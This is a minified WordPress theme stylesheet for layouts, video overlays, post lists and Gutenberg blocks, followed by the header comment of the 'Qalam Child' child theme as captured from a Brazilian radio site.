.video-overlay{position:absolute;height:100%;display:block;left:0;right:0;top:0;background:rgba(0,0,0,.4);text-align:center;color:rgba(255,255,255,.7);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.video-thumb>a{display:block;position:relative}.qlm-list .post-excerpt,.hero-post .post-excerpt{margin-bottom:.9em}.hover-overlay{background:transparent}.qlm-list .post-img .video-overlay:before{position:absolute;width:32px;height:32px;top:48%;top:-webkit-calc(50% - 16px);top:-moz-calc(50% - 16px);top:calc(50% - 16px);left:48%;left:-webkit-calc(50% - 16px);left:-moz-calc(50% - 16px);left:calc(50% - 16px);font-family:"Font Awesome 5 Free";content:"\f04b";font-size:1.84615em;line-height:32px;font-weight:900;display:inline;color:inherit;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;transition:color .4s}.narrow-single-module .post-img,.narrow-single-module .embed-wrap{margin-bottom:.9em}.post-img{position:relative;display:block;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.entry-content,.qlm-row .entry-content{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.related-posts .post-img{margin-bottom:.6em}@media only screen and (max-width:425px){.grid-row>.col2,.grid-row>.col3,.grid-row>.col4{-webkit-flex-basis:100%;flex-basis:100%}.hero-section:after{display:none}}@media only screen and (min-width:769px){.qlm-list .post-img,.qlm-list .post-img-wrap{width:33%}.qlm-list .post-img+.entry-content{width:67%}}.text-center{text-align:center}.highlights ul{margin:0;padding:0;list-style:none;font-size:.77em;line-height:1.6;color:#777}@media only screen and (max-width:767px){.highlights ul{margin-bottom:1.84615em}}.highlights ul>li{position:relative;padding:0 0 0 1.23em;margin-bottom:.333em}.highlights:not(.numbered) ul>li:before{position:absolute;left:0;top:.666em;content:"";width:3px;height:3px;background:#999}.highlights .h-label{margin:0 0 .9em 0;font-size:.9em;text-transform:uppercase;letter-spacing:.1em;border-bottom:1px solid #dedede}.highlights.numbered ul{counter-reset:qlm_counter}.highlights.numbered ul li{padding:0 0 0 1.75em;counter-increment:qlm_counter}.highlights.numbered ul li:before{position:absolute;left:0;top:0;color:#aaa;font-style:italic;content:counter(qlm_counter)}@media only screen and (min-width:769px){.highlights{float:left;max-width:40%;margin:.5em 1.6em 1em 0}}.ad-placeholder{color:#999;background:rgba(0,0,0,.03);border:1px dashed rgba(0,0,0,.1);min-height:90px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.qlm-top-0 .elementor-icon-box-title{margin-top:0}.qlm-list .sticky .entry-content,.grid-row .sticky .entry-content{margin:0 .9em;padding:1.75em 1.75em .25em;background:#fffde7}.qlm-list .sticky .entry-content:after,.grid-row .sticky .entry-content:after{border:0}.article-body .wp-block-button__link{color:#fff;text-decoration:none}.article-body .is-style-outline .wp-block-button__link{border:1px solid;color:inherit}.article-body .wp-block-button__link:hover{color:rgba(255,255,255,.7)}.article-body .is-style-outline .wp-block-button__link:hover{border:1px solid;color:inherit;opacity:.7}.article-body:after{content:"";display:table;clear:both}@media only screen and (max-width:768px){.hero-section{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hero-section .qlm-col{-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.hero-section .w-33{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.hero-section .w-33>.post{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%;box-sizing:border-box}.hero-section .w-33>.post:nth-child(1){padding:0 10px 0 0}.hero-section .w-33>.post:nth-child(2){padding:0 0 0 10px}.qlm-list{margin:0 -.6em 1.23em}.hero-section+.qlm-list:before{margin:0 .6em 1.84615em}.qlm-list .post-img,.qlm-list .entry-content{padding:0 .6em;padding-bottom:.4rem}.qlm-list .sticky .entry-content,.grid-row .sticky .entry-content{margin:0 .6em}.narrow-single-module .entry-title{font-size:1.23em;line-height:1.5;margin-bottom:.6em}.qlm-list .entry-title{font-size:1.5384em;line-height:1.33;margin-bottom:.6em}.hero-post .entry-title{font-size:1.8461em;line-height:1.33;margin-bottom:.4em}.narrow-single-module>.hentry{margin-bottom:1.23em}.qlm-list .post-img{-webkit-box:.6;-moz-box:.6;-webkit-flex:.6 1 0;-ms-flex:.6 1 0;flex:.6 1 0;margin-bottom:.9em}.qlm-list>article:after{margin:0 12px 1.84615em}}.wp-block-gallery,.wp-block-latest-posts,.wp-block-latest-comments,.wp-block-categories,.wp-block-archives{margin-left:0;margin-right:0;list-style:none}.wp-block-gallery ul,.wp-block-latest-posts ul,.wp-block-latest-comments ul,.wp-block-categories ul,.wp-block-archives ul{list-style:none}.wp-block-latest-posts>li{margin-bottom:.6em}.wp-block-latest-posts__post-date{font-size:.75em;color:#999}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-latest-posts a,.wp-block-latest-archives a{color:inherit;text-decoration:none}.wp-block-media-text+p{margin-top:1.5em}.wp-block-cover-image p,.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image .wp-block-subhead,.wp-block-cover p,.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover .wp-block-subhead{margin-bottom:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://radiogol.com.br/wp-content/themes/qalam-child/style.css?ver=6.9
body_size: -219
content:
/*
Theme Name:     Qalam Child
Theme URI:		https://intothedesign.com/demos/wppm-el/
Description:    Child theme for the Qalam theme
Author:         Saurabh Sharma
Author URI:     http://themeforest.net/user/saurabhsharma
Template:       qalam
Version:        2.1.0
*/